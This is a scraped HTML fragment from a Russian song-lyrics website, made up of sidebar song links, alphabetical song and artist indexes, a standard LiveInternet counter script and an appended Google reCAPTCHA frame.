				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="rdh-dj-jedy-feat-%d0%bb%d0%b8%d1%87%d0%b8_%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d1%82-%d1%80%d0%be%d0%bc%d0%b0%d1%88%d0%ba%d0%b8-%d0%b7%d0%b5%d0%bc%d1%84%d0%b8%d1%80%d0%b0-deep-cover" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/d/h/rdh_dj_jedy_feat_lichi_privet_romashki_zemfira_deep_cover.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="rdh-dj-jedy-feat-%d0%bb%d0%b8%d1%87%d0%b8_%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d1%82-%d1%80%d0%be%d0%bc%d0%b0%d1%88%d0%ba%d0%b8-%d0%b7%d0%b5%d0%bc%d1%84%d0%b8%d1%80%d0%b0-deep-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[RDH] DJ JEDY feat Личи - привет Ромашки Земфира Deep cover</a>
			</li>
					<li style="display: table">
				<a href="r-a-professor-green-feat-emeli-sande_read-all-about-it" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/_/a/r_a_professor_green_feat_emeli_sande_read_all_about_it.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="r-a-professor-green-feat-emeli-sande_read-all-about-it" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[R/A] Professor Green feat. Emeli Sande - Read All About It</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bf%d0%be%d0%b4-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d1%83_%d1%82%d0%b0%d0%bc-%d0%bd%d0%b0-%d1%81%d1%83%d0%ba%d1%83-%d1%81%d0%b8%d0%b4%d0%b8%d1%82-%d0%b2%d0%be%d1%80%d0%be%d0%bd%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/e/s/pesni_pod_gitaru_tam_na_suku_sidit_vorona.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bf%d0%be%d0%b4-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d1%83_%d1%82%d0%b0%d0%bc-%d0%bd%d0%b0-%d1%81%d1%83%d0%ba%d1%83-%d1%81%d0%b8%d0%b4%d0%b8%d1%82-%d0%b2%d0%be%d1%80%d0%be%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">песни под гитару - там на суку сидит ворона</a>
			</li>
					<li style="display: table">
				<a href="r-demis-roussos_goodbye-my-love-goodbye" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/_/d/r_demis_roussos_goodbye_my_love_goodbye.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="r-demis-roussos_goodbye-my-love-goodbye" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[R] Demis Roussos - Goodbye My Love, Goodbye</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/preview-artik-pres-asti_никому-не-отдам-dj-akhmetoff-alexx-slam-remix" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/i/k/nikomu_ne_otdam_dj_akhmetoff_alexx_slam_remix.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/preview-artik-pres-asti_никому-не-отдам-dj-akhmetoff-alexx-slam-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Preview] Artik pres. Asti - Никому Не Отдам DJ Akhmetoff & Alexx Slam Remix</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/prado-simon-grey_не-сжигай-мосты" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/r/a/prado_simon_grey_ne_szhigaj_mosti.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/prado-simon-grey_не-сжигай-мосты" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Prado & Simon Grey - Не Сжигай Мосты]</a>
			</li>
					<li style="display: table">
				<a href="pole-dance-to-you-dj-artak-samvel-feat-sone-silver_i-feel-your-body" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/o/l/pole_dance_to_you_dj_artak_samvel_feat_sone_silver_i_feel_your_body.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="pole-dance-to-you-dj-artak-samvel-feat-sone-silver_i-feel-your-body" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Pole Dance to You] Dj Artak Samvel feat. Sone Silver - I Feel Your Body</a>
			</li>
					<li style="display: table">
				<a href="kansas-carry-on-my-wayward-son_%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkaja_versija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="kansas-carry-on-my-wayward-son_%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Kansas  Carry On My Wayward Son - Русская версия</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ost-возвращение-мушкетеров_мы-команда" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/o/s/t/ost_vozvrashenie_mushketerov_mi_komanda.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/ost-возвращение-мушкетеров_мы-команда" style="display: table-cell;vertical-align: middle;padding-left: 10px;">OST Возвращение мушкетеров - Мы Команда</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TuwfAwQFeMhz7laUOzDABA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769375740509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>